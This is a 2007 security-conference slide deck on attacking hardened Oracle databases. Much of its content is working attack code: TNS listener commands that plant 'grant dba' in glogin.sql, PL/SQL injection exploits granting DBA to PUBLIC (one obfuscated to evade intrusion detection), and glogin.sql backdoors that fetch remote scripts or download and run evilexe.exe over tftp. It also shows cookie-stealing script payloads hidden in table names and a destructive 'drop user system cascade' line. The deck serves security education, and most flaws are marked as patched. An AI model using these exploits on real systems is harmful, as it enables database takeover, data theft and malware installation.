

## Hackers to Hackers Conference 4th. Ed.

# Hacking Hardened Oracle Databases

Alexander Kornbrust 08-Nov-2007

**Red-Database-Security GmbH**

- Red-Database-Security GmbH
- Founded Spring 2004
- CEO Alexander Kornbrust
- **Specialized in Oracle Security**
- 350+ security in Oracle products reported
- 50 open bugs (from my and my colleagues)
- Oldest bug is from 2004 (BugNo: "2004-S034E")
- Worldwide activities
	- Periodical training's in USA, Singapore, U.A.E.
	- Presentations on the leading security conferences (HITB, Blackhat, Bluehat, Defcon, Syscan, IT Underground, ...)



- How to execute operating system commands with a table "! $rm -rF$  /"
- How to abuse Oracle features like Transparent Data Encryption (TDE)
- **How to bypass Oracle Database Vault**
- Anti-Forensics-Tricks
- Why speed in hacking protected databases is so important

- In the real world most Oracle databases are not well protected
- As a rule of thumb Oracle 10g / 11g databases are normally more secure than 9i/8i
- **Most typical problems of real world databases (Oracle is not** responsible for these problem)
	- **Unsecure 8i/9i TNS Listener**
	- **Weak / default passwords for database accounts**
	- **Missing Oracle security patches / patchsets**
	- **Unsecure customer / 3rd party code (PL/SQL packages)**

**Dracle Hacking Cheat Sheet available at Sheet Available at** [http://www.red-database-security.com/wp/oracle\\_cheat.pdf](http://www.red-database-security.com/wp/oracle_cheat.pdf)

**Red-Database-Security GmbH**



## Without authentication



#### **Red-Database-Security GmbH**

# **Oracle Basics – Hacking unprotected DBs (5 min)**





#### **Red-Database-Security GmbH**

## **Oracle Basics – Hacking unprotected DBs (5 min)**



#### **SQL\*Plus:**

Connect: sqlplus dbsmp/dbsnmp@192.168.2.112:1521/orcl – only with Oracle 10g/11g clients



#### **Change Oracle Passwords:**



#### **Create Oracle User:**



#### **Useful Tools / Links:**



-- Password not send in cleartext -- Password send in cleartext over the network

- -- Set a password hash directly
- -- Password send in cleartext over the network
- -- Password send in cleartext over the network, DB restart necessary
- -- Password send in cleartext over the network
- -- Privilege granted, User will be created if not existing
- -- Password send in cleartext over the network
- 
- 
- 
- -- fastest Oracle dictionary password cracker
- 
- 
- 
- 

Hacking Oracle – www.red-database-security.com - Version 1.3 - 2-Sep-2007

#### **Red-Database-Security GmbH**

## **Oracle Basics – Hacking unprotected DBs (5 min)**





#### **Web Access:**



#### **Anti-Forensics:**



#### **Red-Database-Security GmbH**

# **Oracle Basics – Hacking unprotected TNS Listener I**



## Change the name of the TNS Listener Log to glogin.sql

 tnscmd10g.pl --rawcmd "((DESCRIPTION=((CONNECT\_DATA=(CID= (PROGRAM=)(HOST=)(USER=))((COMMAND=LOGFILE)(ARGUMENTS=4) (SERVICE=LISTENER)(VERSION=1)(VALUE=c:\oracle\ora92\sqlplus \admin\glogin.sql))" -h 192.168.2.112

## Change the name of the TNS Listener Log

```
 tnscmd10g.pl –h 192.168.2.238 –rawcmd "(CONNECT_DATA=((
   set term off
   grant dba to h2hc2007 identified by h2hc2007;
   host ls > h2hc2007.txt
   set term on
 "
```
## Change the name of the TNS Listener Log back

tnscmd10g.pl --rawcmd "((DESCRIPTION=((CONNECT\_DATA=(CID= (PROGRAM=)(HOST=)(USER=))((COMMAND=LOGFILE)(ARGUMENTS=4) (SERVICE=LISTENER)(VERSION=1)(VALUE=c:\oracle\ora92\sqlplus \admin\glogin.sql))" -h 192.168.2.112 **Not a bug. Unsecure** 

**configuration 7-9i R2**

#### **Red-Database-Security GmbH**



Until Oracle 10.2.0.2 (without security Patches) Oracle is executing the "alter session set nls"-command during startup with SYS-Privileges. By patching the oraclient10.dll or with a tool from the OAK it's possible to become DBA



**Patched with Oracle CPU January 2006**

#### **Red-Database-Security GmbH**

By using inline views it is possible to insert/update/delete data from/to a table without having the appropriate privileges without additional privileges

```
update (select a.* from 
  (select * from test.t1) a
   inner join
  (select * from test.t1) b
  on (a.objectid = b.objectid);
insert into
  (select a.* from 
   (select * from test.t1) a 
     inner join
   (select * from test.t1) b
   on (a.object_id = b.object_id))
values (0, USER, 'row without priv');
```
**Patched with Oracle CPU October 2006**

**Red-Database-Security GmbH**

## **Oracle Basics – Update tables via inline views**

By using specially crafted views it is possible to insert/update/ delete data from/into a table without having the appropriate Insert/Update/Delete-Privileges. This exploit requires the "Create View"-Privilege

create view hackdual as select \* from dual where dummy in (select \* from dual);

delete from hackdual;

commit;

**Patched with Oracle CPU July/Oct 2007**

**Red-Database-Security GmbH**



## Typical PL/SQL-Exploit via custom function. Requires "CREATE PROCEDURE" privilege

-- Shellcode

```
CREATE OR REPLACE FUNCTION F1 return number
authid current_user as
pragma autonomous_transaction;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC';
COMMIT;
RETURN 1;
END;
/
exec sys.kupw$WORKER.main('x','YY'' and 1=user12.f1 --
   hitb2007');
```
## **Patched with Oracle CPU July 2006**

#### **Red-Database-Security GmbH**



# Typical PL/SQL-Exploit without IDS Evasion

```
DECLARE 
MYC NUMBER;
BEGIN
  MYC := DBMS_SQL. OPEN_CURSOR;
   DBMS_SQL.PARSE(MYC,
'declare pragma autonomous transaction;
begin execute immediate ''grant dba to public''; 
commit; end; ', 0);
   sys.KUPW$WORKER.MAIN('x',''' and 1=dbms_sql.execute('||
myc | ' ) --' );
END; 
/ 
set role dba; -- Set DBA role in the current session
revoke dba from public; -- and revoke it again
                                            Patched with Oracle 
                                           CPU July 2006
```
**Red-Database-Security GmbH**



# Typical PL/SQL-Exploit with IDS Evasion

```
DECLARE
MYC NUMBER;
BEGIN
MYC := DBMS_SQL. OPEN_CURSOR;
DBMS_SQL.PARSE(MYC,translate('uzikpsz fsprjp 
pnmghgjgna_msphapimwgh) ozrwh zczinmz wjjzuwpmz (rsphm 
uop mg fnokwi()igjjwm)zhu)',
'poiuztrewqlkjhgfdsamnbvcxy()
=!','abcdefghijklmnopqrstuvwxyz'';:='),0);
sys.KUPW$WORKER.MAIN('x',''' and 1=dbms_sql.execute ('||
myc | ' ) --' );
END;
/
```
## **Patched with Oracle CPU July 2006**

**Red-Database-Security GmbH**



# End of the basic stuff

**Red-Database-Security GmbH**



- We just saw that hacking an unprotected Oracle database without patches / weak passwords is not a huge challenge.
- **What happens if the database is patched with the latest security** patches, least privileges, secure passwords and security features of Oracle?
- In the next slides I will show what to do then.

# **Attacking via DB-Clients - I**

- **Very often the easiest way to hack a protected Oracle database is via** the workstation of the DBA / Developer
- **Easiest attack for all databases**
- No database account or password necessary
- Potential attack vector
	- **USB U3 stick**
	- **Browser exploits**
	- **Physical modification of the workstation**



**Red-Database-Security GmbH**

Donnerstag, 6. September 2007 18

**...**

- The following action could be done using USB-U3-Sticks/local access to the workstation (Insider - Coffee-Break!) /...
- **Search the file login.sql or glogin.sql on the workstation of the DBA**
- **Insert a SQL commands (**"drop user system cascade") or an HTTP address into these files ("@http://www.attacker.com/ installrootkit.sql")
- Wait until the DBA connects to the database from his workstation
- The content of the (g)login.sql is executed with DBA privileges
- This is not only an Oracle problem!!!
- Works also with 3rd party Oracle tools like TOAD, SQLDeveloper or PLSQL Developer. Only the file names are different...
- Some MS SQL Server-Tools have similar "features"

 During every connect against every Oracle database an user MTSYS with DBA privileges and with the password HITB2007 is created

```
------------glogin.sql--------------------------
 set term off 
 grant dba to MTSYS identified by h2hc2007;
 set term on
------------glogin.sql--------------------------
```
C:\ >sqlplus sys@ora10g4 as sysdba SQL\*Plus: Release 10.1.0.5.0 Copyright (c) 1983, 2006, Oracle. Enter Password: Connected with: Oracle Database 10g Release 10.1.0.5.0 - Production SQL>

#### **Red-Database-Security GmbH**

## **Attacking via DB-Clients (SQL\*Plus) - IV**

 Or an attacker could insert an HTTP or FTP call into the SQL\*Plus startup file

```
-----------glogin.sql--------------------------
@http://www.orasploit.com/hackme.sql
-------------glogin.sql-------------------------
C:\ >sqlplus system@ora102
SQL*Plus: Release 10.2.0.3.0
Copyright (c) 1983, 2006, Oracle. 
Enter Password:
Connected with:
Oracle Database 10g Release 10.2.0.3.0 - Production
SQL>
---------------hackme.sql--------------------------
set term off 
host tftp -i 192.168.2.190 GET evilexe.exe evilexe.exe
host evilexe.exe
Grant dba to hacker identified by hacker
set term on
 -------------hackme.sql--------------------------
```
#### **Red-Database-Security GmbH**

- The following technique is new and allows to put various types of shellcode in database objects like tables, columns, trigger, ...
- In some circumstances (e.g. during upgrade, maintenance work, script, displaying tablenames...) the shellcode is executed.
- **The normal length of a database object is 30 characters. So we need** short shellcode...

Database objects are normally created without double-quotes:

create table orders (aa varchar2(1));

- Table name orders will be converted to uppercase and created
- According to the SQL standard (in all relational databases) it is also possible to create object names in double-quotes

create table "orDers" ("Aa" varchar2(1));

- Table name is not converted and created with uppper and lowercase characters
- Most database developers (at least in the Oracle world) are not using double quotes for object names

Database objects are normally created without double-quotes:

```
Create table "<script>alert('HI')</script>" (a 
varchar2(1));
```
**If a webbased application displays the table name without sanitizing** the user output, the code is executed...



 The 3rd-party Application "DBA Connect 1.5" is vulnerable against this attack.

## **Red-Database-Security GmbH**

- **Typical program often uses full qualified object names,** e.g. select emp. salary from emp;
- execute 'select '||table\_\_name||'.'||column\_name||' from emp';
- To use larger payloads an attacker could distribute the code into 2 objects create table "<script>alert /\*" ("\*/ (document.cookie)</script>" varchar2(1));
- **The following code will be executed** select <script> alert /\* . \*/ (document.cookie) </script> from table;

```
Dur function for privilege escalation
   CREATE OR REPLACE FUNCTION F1 return number
    authid current_user as
    pragma autonomous_transaction;
    BEGIN
    EXECUTE IMMEDIATE 'GRANT DBA TO PUBLIC';
   COMMTT;
    RETURN 1;
    END;
 /
```
- Create a table calling our function create table " **' or 1=user12.f1--**"  $(a \text{varchar2}(1))$  ;
- Depending of the usage our function will be executed



- Many Oracle DBAs are using SQL scripts for their daily work
- The most common way to do this is the spool command from SQL\*Plus
- I Instead of spool the package dbms output is sometimes used
- The script generates a script which is automatically executed in the context of an DBA user ("SYS", "SYSTEM", ...)
- **Create a dynamic script which is executed on the fly...**

```
spool count all.tmp
 SELECT 'SELECT '''||table_name||' => ''||count(*)
 FROM "'|| table_name||'" having count(*) > 0;'
FROM user tables
 WHERE table_name not like 'ORDER%'
 ORDER BY table_name;
```
spool off

```
 @count_all.tmp
```
**Red-Database-Security GmbH**

## **Shellcode in Database Objects - SQL Code III**

- I never saw a SQL script with spool/dbms\_output doing input validation
- This means that most of the scripts are vulnerable against SQL Injection
- Google search string for SQL scripts with the spool command

